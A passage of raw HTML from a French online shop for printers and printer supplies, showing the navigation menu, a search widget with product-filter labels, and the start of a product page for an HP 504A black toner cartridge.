<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Toner - Noir - HP 504A - 5000 pages - CE250A</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
